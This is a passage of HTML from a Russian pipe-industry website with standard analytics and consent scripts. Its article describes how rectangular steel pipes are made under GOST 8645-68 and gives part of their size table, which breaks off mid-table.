		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/formy-trub">Формы</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/formy-trub/pryamougolnye">Прямоугольные</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Трубы стальные прямоугольные ГОСТ 8645 68: производство, детали стандарта и области применения</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>В этой статье мы постараемся разобраться, каким образом изготавливаются прямоугольные трубы; какими нормативными документами должны руководствоваться их производители; каких размеров производятся эти трубы и для чего они могут быть применены. <span id="more-5808"></span></p>
<div id="attachment_5812" style="width: 496px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8645-68.jpg" rel="attachment wp-att-5812" data-slb-active="1" data-slb-asset="2134116234" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5812" class="size-fetchimg wp-image-5812" title="Герой нашей статьи скучает на складе." alt="трубы стальные прямоугольные гост 8645 68" src="https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8645-68.jpg" width="486" height="378" srcset="https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8645-68.jpg 486w, https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8645-68-300x233.jpg 300w" sizes="(max-width: 486px) 100vw, 486px" /></a><p id="caption-attachment-5812" class="wp-caption-text">Герой нашей статьи скучает на складе.</p></div>
<h2>Производство</h2>
<p>Начнем с чтения шапки стандарта. В ГОСТ 8645 русским по белому написано:</p>
<blockquote><p>Настоящий стандарт распространяется на стальные бесшовные горячекатанные, холоднотянутые и электросварные прямоугольные трубы.</p></blockquote>
<p>Итак, в рамках этого стандарта трубы производятся всеми возможными промышленными способами.  Как же выглядит это производство в каждом конкретном случае?</p>
<h3>Электросварные</h3>
<p>Сварные прямоугольные стальные трубы отличаются от бесшовных прежде всего сырьем, из которого их делают. Трубы изготавливаются из плоского стального листа &#8212; штрипса. Впрочем, с металлургических комбинатов он поступает в рулонах.</p>
<div id="attachment_5813" style="width: 410px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/gost-8645-68-truby-stalnye-pryamougolnye.jpg" rel="attachment wp-att-5813" data-slb-active="1" data-slb-asset="1777321731" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5813" class="size-fetchimg wp-image-5813" title="Перед нами сырье для электросварных труб." alt="гост 8645 68 трубы стальные прямоугольные" src="https://o-trubah.ru/wp-content/uploads/gost-8645-68-truby-stalnye-pryamougolnye.jpg" width="400" height="400" srcset="https://o-trubah.ru/wp-content/uploads/gost-8645-68-truby-stalnye-pryamougolnye.jpg 400w, https://o-trubah.ru/wp-content/uploads/gost-8645-68-truby-stalnye-pryamougolnye-150x150.jpg 150w, https://o-trubah.ru/wp-content/uploads/gost-8645-68-truby-stalnye-pryamougolnye-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-5813" class="wp-caption-text">Перед нами сырье для электросварных труб.</p></div>
<p><span style="text-decoration: underline;">Основные этапы производства сварной трубы выглядят так:</span></p>
<ul>
<li>Штрипс разматывается из рулона и нарезается на продольные полосы необходимой ширины.</li>
<li>Эти полосы свариваются в бесконечную ленту, которая наматывается на барабан. Таким образом обеспечивается непрерывность производства.</li>
<li>По мере необходимости стальная полоса разматывается и поступает в формирующие вальцы. Там полоса попросту сворачивается в трубочку; ее края соприкасаются, но не зафиксированы.</li>
<li>Наступает очередь сварки, давшей название методу производства. Края заготовки свариваются в единое целое, образуя круглую бесконечную трубу. Сварка может выполняться разными способами:  электрической дугой с применением вольфрамового электрода в среде инертного газа; высокочастотными токами (индукционная сварка); плазмой, лазером и даже пучками электронов. Последний способ, впрочем, является дорогой и крайне редкой экзотикой уже потому, что весь процесс сварки проходит в глубоком вакууме.</li>
</ul>
<blockquote><p>Обратите внимание: наиболее распространены трубы, изготовленные электродуговой сваркой в среде инертного газа ( TIG, Tungsten Insert Gas) и сваренные индукционными токами ( HF, High Frequency).<br />
Вторые дешевле благодаря большей скорости сварки индукционными токами; однако шов первых примерно на 20 процентов прочнее.<br />
Дуга плавит металл на большем удалении от шва, что обеспечивает лучшее сваривание краев.<br />
Для бытового и декоративного применения прочности труб, сваренных HF, вполне достаточно.<br />
Если речь идет о несущих конструкциях, от которых требуется особо высокая прочность &#8212; есть смысл остановиться на TIG или даже бесшовных трубах.</p></blockquote>
<div id="attachment_5814" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-pryamougolnye.jpg" rel="attachment wp-att-5814" data-slb-active="1" data-slb-asset="520163180" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5814" class="size-fetchimg wp-image-5814" title="Перед нами часть линии, производящей сварные трубы." alt="гост 8639 82 трубы стальные прямоугольные" src="https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-pryamougolnye-600x450.jpg" width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-pryamougolnye-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-pryamougolnye-300x225.jpg 300w, https://o-trubah.ru/wp-content/uploads/gost-8639-82-truby-stalnye-pryamougolnye-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5814" class="wp-caption-text">Перед нами часть линии, производящей сварные трубы.</p></div>
<ul>
<li>Затем труба попадает в калибровочные вальцы, придающие ей прямоугольную форму;</li>
<li>После чего теперь уже <a href="https://o-trubah.ru/formy-trub/pryamougolnye/truby-stalnye-pryamougolnye-405">прямоугольная стальная труба</a> поступает на дефектоскоп. Согласно ГОСТ труба стальная прямоугольная должна проходить обязательную проверку качества шва.</li>
</ul>
<div id="attachment_5815" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8639-82.jpg" rel="attachment wp-att-5815" data-slb-active="1" data-slb-asset="1675348547" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5815" class="size-fetchimg wp-image-5815" title="А так выглядит дефектоскоп. Старенький, смонтированный в махровые советские времена. Интересно, нынешние столько проживут?" alt="трубы стальные прямоугольные гост 8639 82" src="https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8639-82-600x450.jpg" width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8639-82-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8639-82-300x225.jpg 300w, https://o-trubah.ru/wp-content/uploads/truby-stalnye-pryamougolnye-gost-8639-82.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5815" class="wp-caption-text">А так выглядит дефектоскоп. Старенький, смонтированный в махровые советские времена. Интересно, нынешние столько проживут?</p></div>
<ul>
<li>Прошедшая проверку труба нарезается на отрезки необходимой длины;</li>
<li>Нарезанные трубы проходят обязательный визуальный контроль. Кроме качества шва, важна и правильная геометрия труб; износ или выщербина вальцов могут нарушить ее.</li>
<li>Затем трубы пакетируются и отправляются на склад готовой продукции.</li>
</ul>
<h3>Бесшовные горячедеформированные трубы</h3>
<p>Принципиальная разница между <a href="https://o-trubah.ru/materialy/stalnie/besshovnaya-stalnaya-truba-399">бесшовными стальными трубами</a> и электросварными в том, что все бесшовные производятся из круглой заготовки.</p>
<p><span style="text-decoration: underline;">Технология производства прямоугольной трубы из так называемой штанги &#8212; стального монолитного цилиндра, сырья, которое поступает от металлургов &#8212; вкратце такова:</span></p>
<ul>
<li>Заготовка разогревается в печи до температуры чуть выше точки рекристаллизации стали. Металл становится пластичным и легко деформируется;</li>
</ul>
<div id="attachment_5816" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/gost-truba-stalnaya-pryamougolnaya.jpg" rel="attachment wp-att-5816" data-slb-active="1" data-slb-asset="1216297616" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5816" class="size-fetchimg wp-image-5816" title="Большая часть операций проводится с раскаленной заготовкой." alt="гост труба стальная прямоугольная" src="https://o-trubah.ru/wp-content/uploads/gost-truba-stalnaya-pryamougolnaya-600x399.jpg" width="600" height="399" srcset="https://o-trubah.ru/wp-content/uploads/gost-truba-stalnaya-pryamougolnaya-600x399.jpg 600w, https://o-trubah.ru/wp-content/uploads/gost-truba-stalnaya-pryamougolnaya-300x199.jpg 300w, https://o-trubah.ru/wp-content/uploads/gost-truba-stalnaya-pryamougolnaya.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5816" class="wp-caption-text">Большая часть операций проводится с раскаленной заготовкой.</p></div>
<ul>
<li>Затем она оказывается на прошивочном прессе, где из монолитного цилиндра получается  полый. После завершения прессовки оправка остается внутри будущей трубы;</li>
<li>Заготовка (теперь она называется гильзой) поступает последовательно на несколько групп вальцов, где все еще горячий и пластичный металл раскатывается на оправке, вытягивается, приобретая нужный диаметр и необходимую толщину стенок;</li>
<li>Наконец, профилирующие вальцы формируют из заготовки прямоугольную трубу, калибруя ее точные размеры;</li>
<li>После чего труба охлаждается водой, нарезается и складируется. Сварного шва нет, так что дефектоскоп ей не нужен; а вот визуальный контроль перед складированием проводится.</li>
</ul>
<h3>Бесшовные холоднодеформированные трубы</h3>
<p>Холоднодеформированные (холоднокатанные) стальные прямоугольные трубы производятся в принципе так же, как и предыдущие; разница лишь в том, что после прошивочного пресса гильза охлаждается водой. Соответственно, всю обработку она проходит в холодном виде; при низкой температуре и происходит превращение круглой заготовки в <a href="https://o-trubah.ru/formy-trub/pryamougolnye/truba-profilnaya-pryamougolnaya-321">прямоугольную профильную трубу</a>.</p>
<div id="attachment_5817" style="width: 610px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/truba-pryamougolnaya-stalnaya.jpg" rel="attachment wp-att-5817" data-slb-active="1" data-slb-asset="9078846" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5817" class="size-fetchimg wp-image-5817" title="Одни из бесчисленных вальцов, которые проходит заготовка на пути от куска стали к прямоугольной трубе." alt="труба прямоугольная стальная" src="https://o-trubah.ru/wp-content/uploads/truba-pryamougolnaya-stalnaya-600x399.jpg" width="600" height="399" srcset="https://o-trubah.ru/wp-content/uploads/truba-pryamougolnaya-stalnaya-600x399.jpg 600w, https://o-trubah.ru/wp-content/uploads/truba-pryamougolnaya-stalnaya-300x199.jpg 300w, https://o-trubah.ru/wp-content/uploads/truba-pryamougolnaya-stalnaya.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-5817" class="wp-caption-text">Одни из бесчисленных вальцов, которые проходит заготовка на пути от куска стали к прямоугольной трубе.</p></div>
<blockquote><p>Важно: обязательный этап производства холоднокатанной трубы (профильной или круглой) &#8212; финальная термообработка.<br />
Труба нагревается до температуры рекристаллизации стали и остывает. Операция необходима для того, чтобы избавиться от неизбежных после холодной деформации напряжений в металле.<br />
Они резко уменьшат прочность и долговечность любой конструкции из трубы.</p></blockquote>
<h3>Особый случай</h3>
<p>Просто чтобы ничего не упустить: профилироваться вальцами могут и готовые круглые трубы. Такая продукция имеет размеры вне предусмотренного стандартами сортамента; к тому же после холодной деформации трубы обычно не проходят термообработку.</p>
<p>Себестоимость тоже достаточно велика: ведь продавец круглых труб неизбежно включает в стоимость изделия свою прибыль. Однако если способ существует и используется &#8212; стало быть, кому-то он полезен&#8230;</p>
<div id="attachment_5818" style="width: 410px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/stalnye-pryamougolnye-truby.jpg" rel="attachment wp-att-5818" data-slb-active="1" data-slb-asset="1776243851" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5818" class="size-fetchimg wp-image-5818" title="Вальцы, производящие профильную трубу из круглой, могут иметь довольно умеренные размеры." alt="стальные прямоугольные трубы" src="https://o-trubah.ru/wp-content/uploads/stalnye-pryamougolnye-truby.jpg" width="400" height="400" srcset="https://o-trubah.ru/wp-content/uploads/stalnye-pryamougolnye-truby.jpg 400w, https://o-trubah.ru/wp-content/uploads/stalnye-pryamougolnye-truby-150x150.jpg 150w, https://o-trubah.ru/wp-content/uploads/stalnye-pryamougolnye-truby-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-5818" class="wp-caption-text">Вальцы, производящие профильную трубу из круглой, могут иметь довольно умеренные размеры.</p></div>
<h2>Нормативные документы и сортамент</h2>
<p>Согласно ГОСТ 8645 68 трубы стальные прямоугольные производятся следующих размеров:</p>
<div id="attachment_5819" style="width: 462px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/pryamougolnye-stalnye-truby.png" rel="attachment wp-att-5819" data-slb-active="1" data-slb-asset="2017413427" data-slb-internal="0" data-slb-group="5808"><img aria-describedby="caption-attachment-5819" class="size-fetchimg wp-image-5819" title="Схема сечения стальной прямоугольной трубы" alt="прямоугольные стальные трубы" src="https://o-trubah.ru/wp-content/uploads/pryamougolnye-stalnye-truby.png" width="452" height="264" srcset="https://o-trubah.ru/wp-content/uploads/pryamougolnye-stalnye-truby.png 452w, https://o-trubah.ru/wp-content/uploads/pryamougolnye-stalnye-truby-300x175.png 300w" sizes="(max-width: 452px) 100vw, 452px" /></a><p id="caption-attachment-5819" class="wp-caption-text">Схема сечения стальной прямоугольной трубы</p></div>
<p>&nbsp;</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="20%">
<p align="center">A</p>
</td>
<td valign="top" width="20%">
<blockquote><p>В</p></blockquote>
</td>
<td valign="top" width="20%">
<blockquote><p>s</p></blockquote>
</td>
<td valign="top" width="20%">
<p align="center">Площадь сечения,</p>
</td>
<td valign="top" width="16%">
<p align="center">Масса 1 м, кг</p>
</td>
</tr>
<tr>
<td colspan="3" valign="top" width="62%">
<p align="center">мм</p>
</td>
<td valign="top" width="20%">
<p align="center">см<sup>2</sup></p>
</td>
<td valign="top" width="16%"></td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,443</p>
</td>
<td valign="top" width="16%">
<p align="center">0,348</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">15</p>
</td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">0,621</p>
</td>
<td valign="top" width="16%">
<p align="center">0,488</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">0,771</p>
</td>
<td valign="top" width="16%">
<p align="center">0,605</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,543</p>
</td>
<td valign="top" width="16%">
<p align="center">0,426</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">0,771</p>
</td>
<td valign="top" width="16%">
<p align="center">0,605</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">20</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">0,971</p>
</td>
<td valign="top" width="16%">
<p align="center">0,762</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,643</p>
</td>
<td valign="top" width="16%">
<p align="center">0,505</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">15</p>
</td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">0,921</p>
</td>
<td valign="top" width="16%">
<p align="center">0,723</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,17</p>
</td>
<td valign="top" width="16%">
<p align="center">0,919</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,39</p>
</td>
<td valign="top" width="16%">
<p align="center">1,09</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,643</p>
</td>
<td valign="top" width="16%">
<p align="center">0,505</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">0,921</p>
</td>
<td valign="top" width="16%">
<p align="center">0,723</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">0,17</p>
</td>
<td valign="top" width="16%">
<p align="center">0,919</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">25</p>
</td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,39</p>
</td>
<td valign="top" width="16%">
<p align="center">1,09</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,743</p>
</td>
<td valign="top" width="16%">
<p align="center">0,583</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">15</p>
</td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,07</p>
</td>
<td valign="top" width="16%">
<p align="center">0,841</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,37</p>
</td>
<td valign="top" width="16%">
<p align="center">1,08</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,64</p>
</td>
<td valign="top" width="16%">
<p align="center">1,29</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,743</p>
</td>
<td valign="top" width="16%">
<p align="center">0,583</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,07</p>
</td>
<td valign="top" width="16%">
<p align="center">0,841</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">10</p>
</td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,37</p>
</td>
<td valign="top" width="16%">
<p align="center">1,08</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,64</p>
</td>
<td valign="top" width="16%">
<p align="center">1,29</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">1,88</p>
</td>
<td valign="top" width="16%">
<p align="center">1,48</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,843</p>
</td>
<td valign="top" width="16%">
<p align="center">0,661</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,22</p>
</td>
<td valign="top" width="16%">
<p align="center">0,959</p>
</td>
</tr>
<tr>
<td valign="top" width="20%">
<p align="center">30</p>
</td>
<td valign="top" width="20%">
<p align="center">15</p>
</td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,57</p>
</td>
<td valign="top" width="16%">
<p align="center">1,23</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,89</p>
</td>
<td valign="top" width="16%">
<p align="center">1,48</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">2,18</p>
</td>
<td valign="top" width="16%">
<p align="center">1,71</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1</p>
</td>
<td valign="top" width="20%">
<p align="center">0,943</p>
</td>
<td valign="top" width="16%">
<p align="center">0,740</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,37</p>
</td>
<td valign="top" width="16%">
<p align="center">1,08</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">20</p>
</td>
<td valign="top" width="20%">
<p align="center">2</p>
</td>
<td valign="top" width="20%">
<p align="center">1,77</p>
</td>
<td valign="top" width="16%">
<p align="center">1,39</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">2,5</p>
</td>
<td valign="top" width="20%">
<p align="center">2,14</p>
</td>
<td valign="top" width="16%">
<p align="center">1,68</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">3</p>
</td>
<td valign="top" width="20%">
<p align="center">2,48</p>
</td>
<td valign="top" width="16%">
<p align="center">1,95</p>
</td>
</tr>
<tr>
<td valign="top" width="20%"></td>
<td valign="top" width="20%"></td>
<td valign="top" width="20%">
<p align="center">1,5</p>
</td>
<td valign="top" width="20%">
<p align="center">1,37</p>
</td>
